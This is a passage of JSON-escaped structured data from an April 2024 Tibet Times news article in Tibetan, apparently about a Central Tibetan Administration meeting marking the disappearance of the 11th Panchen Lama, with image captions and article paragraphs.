18:29:37+05:30","url":"https:\/\/tibettimes.net\/2024\/04\/18\/232360\/","headline":"\u0f42\u0f51\u0f53\u0f0b\u0f66\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f0b\u0f42\u0fb3\u0f72\u0f44\u0f0b\u0f51\u0f74\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f60\u0f5a\u0f7c\u0f42\u0f0b\u0f56\u0f5e\u0f72\u0f53\u0f0b\u0f60\u0f51\u0f74\u0f42","name":"\u0f42\u0f51\u0f53\u0f0b\u0f66\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f0b\u0f42\u0fb3\u0f72\u0f44\u0f0b\u0f51\u0f74\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f60\u0f5a\u0f7c\u0f42\u0f0b\u0f56\u0f5e\u0f72\u0f53\u0f0b\u0f60\u0f51\u0f74\u0f42","articleBody":"<p style=\"font-weight: 400;\">\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f27\u0f66\u0f90\u0fb1\u0f56\u0f66\u0f0b\u0f62\u0f97\u0f7a\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f60\u0f72\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f60\u0f5b\u0f72\u0f53\u0f0b\u0f62\u0f72\u0f53\u0f0b\u0f54\u0f7c\u0f0b\u0f46\u0f7a\u0f0b\u0f58\u0f46\u0f7c\u0f42\u0f0b\u0f53\u0f66\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f5e\u0f74\u0f44\u0f0b\u0f61\u0f44\u0f0b\u0f51\u0f42\u0f0b\u0f54\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f60\u0f5a\u0f7c\u0f63\u0f0b\u0f56\u0f62\u0f0b\u0f5e\u0f44\u0f0b\u0f5e\u0f74\u0f44\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f51\u0f44\u0f0b\u0f63\u0f7c\u0f0b\u0f62\u0f92\u0fb1\u0f74\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f58\u0f42\u0f7c\u0f0b\u0f41\u0f74\u0f44\u0f66\u0f0b\u0f63\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f42\u0f63\u0f0b\u0f46\u0f7a\u0f53\u0f0b\u0f54\u0f7c\u0f0b\u0f61\u0f72\u0f53\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f56\u0f40\u0f60\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f0d<\/p>\r\n\r\n\r\n[caption id=\"attachment_232365\" align=\"aligncenter\" width=\"1461\"]<img class=\" wp-image-232365\" src=\"https:\/\/tibettimes.net\/wp-content\/uploads\/2024\/04\/\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f60\u0f72\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f60\u0f5b\u0f72\u0f53\u0f0b\u0f62\u0f72\u0f53\u0f0b\u0f54\u0f7c\u0f0b\u0f46\u0f7a\u0f0d--scaled.jpg\" alt=\"\" width=\"1461\" height=\"870\" \/> \u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f60\u0f72\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f60\u0f5b\u0f72\u0f53\u0f0b\u0f62\u0f72\u0f53\u0f0b\u0f54\u0f7c\u0f0b\u0f46\u0f7a\u0f0b\u0f58\u0f46\u0f7c\u0f42\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f5a\u0f7c\u0f42\u0f66\u0f0b\u0f58\u0f42\u0f7c\u0f53\u0f0b\u0f51\u0f74\u0f0b\u0f56\u0f5e\u0f74\u0f42\u0f66\u0f0d \u0f22\u0f20\u0f22\u0f24\u0f0d\u0f20\u0f24\u0f0d\u0f21\u0f28 \u0f51\u0f74\u0f66\u0f0b\u0f56\u0f56\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f54\u0f62\u0f0d[\/caption]\r\n<p style=\"font-weight: 400;\">\u0f51\u0f7a\u0f0b\u0f62\u0f72\u0f44\u0f0b\u0f55\u0fb1\u0f72\u0f0b\u0f5f\u0fb3\u0f0b \u0f24 \u0f5a\u0f7a\u0f66\u0f0b \u0f21\u0f28 \u0f53\u0f66\u0f0b\u0f49\u0f72\u0f53\u0f0b\u0f42\u0fb2\u0f44\u0f66\u0f0b\u0f42\u0f49\u0f72\u0f66\u0f0b\u0f62\u0f72\u0f44\u0f0b\u0f51\u0f54\u0f63\u0f0b\u0f42\u0f64\u0f7a\u0f53\u0f0b\u0f56\u0f66\u0f9f\u0f53\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f0b\u0f42\u0fb3\u0f72\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f42\u0f61\u0f74\u0f44\u0f0b\u0f51\u0fb2\u0f74\u0f44\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f51\u0f54\u0f7a\u0f0b\u0f58\u0f5b\u0f7c\u0f51\u0f0b\u0f41\u0f44\u0f0b\u0f51\u0f74\u0f0d\u00a0\u00a0\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f5a\u0f7c\u0f42\u0f66\u0f0b\u0f60\u0f51\u0f74\u0f0b\u0f60\u0f5a\u0f7c\u0f42\u0f0b\u0f56\u0f5e\u0f72\u0f53\u0f0b\u0f60\u0f51\u0f74\u0f42\u0f0b\u0f63\u0f0d \u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f51\u0f56\u0f74\u0f0b\u0f60\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f58\u0f5b\u0f51\u0f0b\u0f66\u0f92\u0f7c\u0f60\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f27\u0f66\u0f90\u0fb1\u0f56\u0f66\u0f0b\u0f62\u0f97\u0f7a\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f60\u0f72\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f60\u0f5b\u0f72\u0f53\u0f0b\u0f63\u0f74\u0f44\u0f0b\u0f62\u0f9f\u0f7c\u0f42\u0f66\u0f0b\u0f5f\u0fb3\u0f0b\u0f56\u0f0b\u0f51\u0f62\u0f0b\u0f62\u0f92\u0fb1\u0f66\u0f0b\u0f62\u0f72\u0f53\u0f0b\u0f54\u0f7c\u0f0b\u0f46\u0f7a\u0f0b\u0f58\u0f46\u0f7c\u0f42\u0f0b\u0f51\u0f56\u0f74\u0f0b\u0f56\u0f5e\u0f74\u0f42\u0f66\u0f0b\u0f50\u0f7c\u0f42 \u0f62\u0f92\u0fb1\u0f0b\u0f42\u0f62\u0f0b\u0f51\u0f44\u0f0b\u0f55\u0fb1\u0f72\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f61\u0f74\u0f63\u0f0b\u0f42\u0fb2\u0f74\u0f0b\u0f41\u0f42\u0f0b\u0f53\u0f66\u0f0b\u0f55\u0f7a\u0f56\u0f66\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f49\u0f58\u0f66\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f54\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f66\u0fb3\u0f7c\u0f56\u0f0b\u0f42\u0f49\u0f7a\u0f62\u0f0b\u0f56\u0f0d \u0f42\u0fb2\u0fad\u0f0b\u0f56\u0f59\u0f74\u0f53\u0f0b\u0f66\u0f7c\u0f42\u0f66\u0f0b\u0f58\u0f72\u0f0b\u0f42\u0fb2\u0f44\u0f66\u0f0b \u0f21\u0f25\u0f20 \u0f63\u0fb7\u0f42\u0f0b\u0f58\u0f49\u0f58\u0f0b\u0f5e\u0f74\u0f42\u0f66\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f60\u0f51\u0f74\u0f42\u0f0b\u0f63\u0f0d \u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f49\u0f72\u0f53\u0f0b\u0f51\u0f44\u0f0b\u0f54\u0f7c\u0f62\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f60\u0f72\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f60\u0f5b\u0f72\u0f53\u0f0b\u0f58\u0f46\u0f7c\u0f42\u0f0b\u0f42\u0f72\u0f66\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f66\u0f92\u0f7c\u0f0b\u0f51\u0f54\u0fb1\u0f51\u0f0b\u0f62\u0fa9\u0f7c\u0f58\u0f0b\u0f55\u0fb1\u0f7c\u0f42\u0f66\u0f0b\u0f56\u0f66\u0f92\u0fb2\u0f72\u0f42\u0f66\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f58\u0f41\u0f66\u0f0b\u0f51\u0f56\u0f44\u0f0b\u0f51\u0f54\u0f63\u0f0b\u0f63\u0fa1\u0f53\u0f0b\u0f5a\u0f74\u0f63\u0f0b\u0f41\u0fb2\u0f72\u0f58\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f42\u0f66\u0f74\u0f44\u0f0b\u0f62\u0fa9\u0f7c\u0f58\u0f0b\u0f51\u0f56\u0f74\u0f0b\u0f60\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f66\u0f7c\u0f44\u0f0b\u0f0d<\/p>\r\n<p style=\"font-weight: 400;\">\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f5a\u0f7c\u0f42\u0f66\u0f0b\u0f60\u0f51\u0f74\u0f60\u0f72\u0f0b\u0f51\u0f42\u0f7c\u0f66\u0f0b\u0f51\u0f58\u0f72\u0f42\u0f66\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f63\u0f0b\u0f51\u0f42\u0f7a\u0f0b\u0f56\u0f64\u0f7a\u0f66\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f42\u0f61\u0f74\u0f44\u0f0b\u0f51\u0fb2\u0f74\u0f44\u0f0b\u0f63\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f66\u0f0d \u0f66\u0fa4\u0fb1\u0f72\u0f62\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f54\u0f7c\u0f60\u0f72\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f63\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f58\u0f41\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f58\u0f41\u0f66\u0f0b\u0f54\u0f0b\u0f58\u0f44\u0f0b\u0f54\u0f7c\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f45\u0f72\u0f44\u0f0b\u0f0d \u0f41\u0f7c\u0f44\u0f0b\u0f62\u0fa3\u0f58\u0f66\u0f0b\u0f53\u0f72\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f60\u0f72\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f60\u0f5b\u0f72\u0f53\u0f0b\u0f66\u0f7c\u0f0b\u0f42\u0f66\u0f74\u0f58\u0f0b\u0f54\u0f0b\u0f58\u0f46\u0f7c\u0f42\u0f0b\u0f51\u0f44\u0f0b\u0f67\u0f0b\u0f45\u0f44\u0f0b\u0f50\u0f74\u0f42\u0f66\u0f0b\u0f49\u0f7a\u0f0b\u0f56\u0f7c\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f0b\u0f58\u0f0b\u0f5f\u0f51\u0f0d \u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f0b\u0f42\u0fb3\u0f72\u0f44\u0f0b\u0f51\u0f74\u0f0b\u0f55\u0f7a\u0f56\u0f66\u0f0b\u0f4f\u0f7a\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f56\u0fb1\u0f66\u0f0b\u0f4f\u0f7a\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f60\u0f56\u0fb2\u0f7a\u0f63\u0f0b\u0f63\u0f58\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f56\u0f66\u0fa1\u0f51\u0f0b\u0f54\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f62\u0f7a\u0f51\u0f0d \u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f60\u0f72\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f60\u0f5b\u0f72\u0f53\u0f0b\u0f66\u0f7c\u0f0b\u0f42\u0f66\u0f74\u0f58\u0f0b\u0f54\u0f0b\u0f58\u0f46\u0f7c\u0f42\u0f0b\u0f40\u0fb1\u0f44\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f63\u0f0b\u0f50\u0f74\u0f42\u0f66\u0f0b\u0f66\u0fa3\u0f44\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f58\u0f41\u0f53\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f61\u0f72\u0f53\u0f0b\u0f54\u0f66\u0f0d \u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f42\u0f72\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f54\u0f7c\u0f60\u0f72\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f60\u0f56\u0fb2\u0f7a\u0f63\u0f0b\u0f63\u0f58\u0f0b\u0f51\u0f44\u0f0b\u0f51\u0fb2\u0f53\u0f0b\u0f42\u0f66\u0f7c\u0f60\u0f72\u0f0b\u0f46\u0f7a\u0f51\u0f0b\u0f42\u0f51\u0f53\u0f0b\u0f60\u0f51\u0fb2\u0f7a\u0f53\u0f0b\u0f5e\u0f74\u0f66\u0f0b\u0f54\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f62\u0f7a\u0f51\u0f0d \u0f58\u0f0b\u0f60\u0f7c\u0f44\u0f66\u0f0b\u0f54\u0f62\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f54\u0f7c\u0f60\u0f72\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f63\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f58\u0f41\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f42\u0f5e\u0f7c\u0f53\u0f0b\u0f66\u0f90\u0fb1\u0f7a\u0f66\u0f0b\u0f58\u0f44\u0f0b\u0f54\u0f7c\u0f0b\u0f60\u0f5a\u0f62\u0f0b\u0f63\u0f7c\u0f44\u0f66\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f46\u0f7a\u0f51\u0f0b\u0f51\u0f74\u0f0b\u0f61\u0f72\u0f53\u0f0d \u0f63\u0f7c\u0f0b\u0f42\u0f45\u0f72\u0f42\u0f0b\u0f42\u0f72\u0f0b\u0f66\u0f94\u0f7c\u0f53\u0f0b\u0f53\u0f66\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f54\u0f7c\u0f60\u0f72\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f54\u0f0b\u0f62\u0f92\u0f53\u0f0b\u0f54\u0f0b\u0f41\u0f42\u0f0b\u0f45\u0f72\u0f42\u0f0b\u0f63\u0f0b\u0f60\u0f56\u0fb2\u0f7a\u0f63\u0f0b\u0f56\u0f0b\u0f5e\u0f74\u0f66\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f40\u0fb1\u0f44\u0f0b\u0f0d \u0f51\u0f42\u0f74\u0f44\u0f0b\u0f63\u0f7c\u0f60\u0f72\u0f0b\u0f56\u0f56\u0f0b\u0f51\u0f44\u0f0b\u0f56\u0f66\u0f9f\u0f74\u0f53\u0f0b\u0f53\u0f66\u0f0b\u0f55\u0f7a\u0f56\u0f66\u0f0b\u0f50\u0f74\u0f56\u0f0b\u0f58\u0f72\u0f0b\u0f60\u0f51\u0f74\u0f42\u00a0 \u0f45\u0f7a\u0f66\u0f0b\u0f60\u0f42\u0fb2\u0f7a\u0f63\u0f0b\u0f56\u0f62\u0f97\u0f7c\u0f51\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f0d<\/p>\r\n\r\n\r\n[caption id=\"attachment_232366\" align=\"aligncenter\" width=\"1391\"]<img class=\" wp-image-232366\" src=\"https:\/\/tibettimes.net\/wp-content\/uploads\/2024\/04\/\u0f51\u0f42\u0f7a\u0f0b\u0f56\u0f64\u0f7a\u0f66\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f42\u0f61\u0f74\u0f44\u0f0b\u0f51\u0fb2\u0f74\u0f44\u0f0b\u0f0d--scaled.jpeg\" alt=\"\" width=\"1391\" height=\"927\" \/> \u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f5a\u0f7c\u0f42\u0f66\u0f0b\u0f60\u0f51\u0f74\u0f0b\u0f42\u0f7c\u0f0b\u0f66\u0f92\u0fb2\u0f72\u0f42\u0f0b\u0f5a\u0f7c\u0f42\u0f66\u0f0b\u0f46\u0f74\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f5a\u0f7c\u0f42\u0f66\u0f0b\u0f42\u0f59\u0f7c\u0f0b\u0f51\u0f42\u0f7a\u0f0b\u0f56\u0f64\u0f7a\u0f66\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f42\u0f61\u0f74\u0f44\u0f0b\u0f51\u0fb2\u0f74\u0f44\u0f0b\u0f63\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f51\u0f56\u0f74\u0f0b\u0f60\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f42\u0f66\u0f74\u0f44\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f0d \u0f22\u0f20\u0f22\u0f24\u0f0d\u0f20\u0f24\u0f0d\u0f21\u0f28 \u0f51\u0f74\u0f66\u0f0b\u0f56\u0f56\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f54\u0f62\u0f0d[\/caption]\r\n<p style=\"font-weight: 400;\">\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f58\u0f5b\u0f51\u0f0b\u0f66\u0f92\u0f7c\u0f60\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f27\u0f66\u0f90\u0fb1\u0f56\u0f66\u0f0b\u0f62\u0f97\u0f7a\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f60\u0f72\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f60\u0f5b\u0f72\u0f53\u0f0b\u0f62\u0f72\u0f53\u0f0b\u0f54\u0f7c\u0f0b\u0f46\u0f7a\u0f0b\u0f58\u0f46\u0f7c\u0f42\u0f0b\u0f42\u0f72\u0f66\u0f0d \u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f54\u0f7c\u0f60\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f63\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f58\u0f41\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f58\u0f41\u0f66\u0f0b\u0f54\u0f0b\u0f58\u0f44\u0f0b\u0f54\u0f7c\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f51\u0f42\u0f74\u0f44\u0f0b\u0f63\u0f7c\u0f0b\u0f56\u0f42\u0fb2\u0f7a\u0f66\u0f0b\u0f54\u0f7c\u0f0b\u0f46\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f58\u0f0b\u0f60\u0f7c\u0f44\u0f66\u0f0b\u0f54\u0f62\u0f0b\u0f42\u0f5e\u0f7c\u0f53\u0f0b\u0f66\u0f90\u0fb1\u0f7a\u0f66\u0f0b\u0f58\u0f44\u0f0b\u0f54\u0f7c\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f66\u0f90\u0fb1\u0f7a\u0f51\u0f0b\u0f66\u0fb2\u0f72\u0f44\u0f0b\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f51\u0f42\u0f7c\u0f66\u0f0b\u0f54\u0f0b\u0f42\u0f63\u0f0b\u0f46\u0f7a\u0f53\u0f0b\u0f54\u0f7c\u0f0b\u0f46\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f62\u0f0b\u0f56\u0f62\u0f9f\u0f7a\u0f53\u0f0d \u0f44\u0f0b\u0f5a\u0f7c\u0f0b\u0f55\u0f53\u0f0b\u0f5a\u0f74\u0f53\u0f0b\u0f56\u0f62\u0f0b\u0f60\u0f56\u0fb2\u0f7a\u0f63\u0f0b\u0f63\u0f58\u0f0b\u0f61\u0f42\u0f0b\u0f54\u0f7c\u0f0b\u0f61\u0f7c\u0f44\u0f0b\u0f56\u0f60\u0f72\u0f0b\u0f46\u0f7a\u0f51\u0f0b\u0f51\u0f74\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f60\u0f51\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f44\u0f0b\u0f60\u0f5a\u0f7c\u0f42\u0f0b\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f62\u0f7a\u0f51\u0f0d \u00a0\u0f62\u0fa9\u0f0b\u0f56\u0f60\u0f72\u0f0b\u0f56\u0fb3\u0f0b\u0f58\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f60\u0f72\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f60\u0f5b\u0f72\u0f53\u0f0b\u0f66\u0f7c\u0f0b\u0f42\u0f66\u0f74\u0f58\u0f0b\u0f54\u0f0b\u0f58\u0f46\u0f7c\u0f42\u0f0b\u0f53\u0f72\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f42\u0f72\u0f0b\u0f51\u0f7a\u0f44\u0f0b\u0f51\u0f74\u0f66\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f63\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f58\u0f41\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f58\u0f41\u0f66\u0f0b\u0f54\u0f0b\u0f58\u0f44\u0f0b\u0f54\u0f7c\u0f0b\u0f51\u0f44\u0f0b\u0f60\u0f56\u0fb2\u0f7a\u0f63\u0f0b\u0f60\u0f51\u0fb2\u0f7a\u0f66\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f44\u0f66\u0f0b\u0f40\u0fb1\u0f44\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f60\u0f72\u0f0b\u0f41\u0fb2\u0f72\u0f0b\u0f60\u0f5b\u0f72\u0f53\u0f0b\u0f60\u0f41\u0f74\u0f62\u0f0b\u0f53\u0f66\u0f0b\u0f63\u0f7c\u0f0b\u0f51\u0fb2\u0f74\u0f42\u0f0b\u0f60\u0f41\u0f7c\u0f62\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f66\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f60\u0f47\u0f74\u0f42\u0f0b\u0f54\u0f0b\u0f62\u0fa3\u0f58\u0f66\u0f0b\u0f51\u0f44\u0f0b\u0f60\u0f56\u0fb2\u0f7a\u0f63\u0f0b\u0f63\u0f58\u0f0b\u0f62\u0f92\u0fb1\u0f74\u0f53\u0f0b\u0f66\u0f90\u0fb1\u0f7c\u0f44\u0f0b\u0f50\u0f74\u0f56\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f56\u0f66\u0f58\u0f0b\u0f56\u0fb3\u0f7c\u0f60\u0f72\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f53\u0f66\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f56\u0f0b\u0f5e\u0f72\u0f42\u0f0b\u0f61\u0f72\u0f53\u0f0d 